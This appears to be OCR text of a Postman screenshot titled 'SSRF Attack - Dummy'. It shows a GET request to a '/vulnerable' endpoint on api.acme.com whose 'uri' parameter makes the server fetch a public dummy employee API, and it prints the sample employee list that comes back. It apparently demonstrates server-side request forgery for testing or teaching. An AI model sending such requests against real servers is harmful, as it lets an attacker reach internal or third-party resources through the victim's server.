 GET- SSRF Attack - Dummy
Comments (0)
Examples (0)
GET
https://api.acme.com/vulnerable?useridentity=hackeduser&uri=http://dummy.restapiexample.com/api/v1/employees
Send
Save
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
Cookies
Code
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
useridentity
hackeduser
uri
http://dummy.restapiexample.com/api/v1/employees
Key
Value
Description
Body
Cookies
Headers (3)
Test Results
Status: 200 OK
Time: 445ms
Size: 3.17 KB
Save Response
Pretty
Raw
Preview
Visualize
JSON
1
"{\"status\":\"success\",\"data\":[{\"id\":\"1\",\"employee_name\":\"Tiger Nixon\",\"employee_salary\":\"320800\",\"employee_age\":\"61\",\"profile_image\":\"\"},{\"id\":\"2\",
\"employee_name\":\"Garrett Winters\",\"employee_salary\":\"170750\",\"employee_age\":\"63\",\"profile_image\":\"\"},{\"id\":\"3\",\"employee_name\":\"Ashton Cox\",
\"employee_salary\":\"86000\",\"employee_age\":\"66\",\"profile_image\":\"\"},{\"id\":\"4\",\"employee_name\":\"Cedric Kelly\",\"employee_salary\":\"433060\",
\"employee_age\":\"22\",\"profile_image\":\"\"},{\"id\":\"5\",\"employee_name\":\"Airi Satou\",\"employee_salary\":\"162700\",\"employee_age\":\"33\",\"profile_image\":\"\"}
,{\"id\":\"6\",\"employee_name\":\"Brielle Williamson\",\"employee_salary\":\"372000\",\"employee_age\":\"61\",\"profile_image\":\"\"},{\"id\":\"7\",
\"employee_name\":\"Herrod Chandler\",\"employee_salary\":\"137500\",\"employee_age\":\"59\",\"profile_image\":\"\"},{\"id\":\"8\",\"employee_name\":\"Rhona Davidson\",
\"employee_salary\":\"327900\",\"employee_age\":\"55\",\"profile_image\":\"\"},{\"id\":\"9\",\"employee_name\":\"Colleen Hurst\",\"employee_salary\":\"205500\",
\"employee_age\":\"39\",\"profile_image\":\"\"},{\"id\":\"10\",\"employee_name\":\"Sonya Frost\",\"employee_salary\":\"103600\",\"employee_age\":\"23\",
\"profile_image\":\"\"},{\"id\":\"11\",\"employee_name\":\"Jena Gaines\",\"employee_salary\":\"90560\",\"employee_age\":\"30\",\"profile_image\":\"\"},{\"id\":\"12\",
\"employee_name\":\"Quinn Flynn\",\"employee_salary\":\"342000\",\"employee_age\":\"22\",\"profile_image\":\"\"},{\"id\":\"13\",\"employee_name\":\"Charde Marshall\",
\"employee_salary\":\"470600\",\"employee_age\":\"36\",\"profile_image\":\"\"},{\"id\":\"14\",\"employee_name\":\"Haley Kennedy\",\"employee_salary\":\"313500\",
\"employee_age\":\"43\",\"profile_image\":\"\"},{\"id\":\"15\",\"employee_name\":\"Tatyana Fitzpatrick\",\"employee_salary\":\"385750\",\"employee_age\":\"19\",
\"profile_image\":\"\"},{\"id\":\"16\",\"employee_name\":\"Michael Silva\",\"employee_salary\":\"198500\",\"employee_age\":\"66\",\"profile_image\":\"\"},{\"id\":\"17\",
\"employee_name\":\"Paul Byrd\",\"employee_salary\":\"725000\",\"employee_age\":\"64\",\"profile_image\":\"\"},{\"id\":\"18\",\"employee_name\":\"Gloria Little\",
\"employee_salary\":\"237500\",\"employee_age\":\"59\",\"profile_image\":\"\"},{\"id\":\"19\",\"employee_name\":\"Bradley Greer\",\"employee_salary\":\"132000\",
\"employee_age\":\"41\",\"profile_image\":\"\"},{\"id\":\"20\",\"employee_name\":\"Dai Rios\",\"employee_salary\":\"217500\",\"employee_age\":\"35\",\"profile_image\":\"\"},
{\"id\":\"21\",\"employee_name\":\"Jenette Caldwell\",\"employee_salary\":\"345000\",\"employee_age\":\"30\",\"profile_image\":\"\"},{\"id\":\"22\",\"employee_name\":\"Yuri
Berry\",\"employee_salary\":\"675000\",\"employee_age\":\"40\",\"profile_image\":\"\"},{\"id\":\"23\",\"employee_name\":\"Caesar Vance\",\"employee_salary\":\"106450\",
\"employee_age\":\"21\",\"profile_image\":\"\"},{\"id\":\"24\",\"employee_name\":\"Doris Wilder\",\"employee_salary\":\"85600\",\"employee_age\":\"23\",
\"profile_image\":\"\"}]}"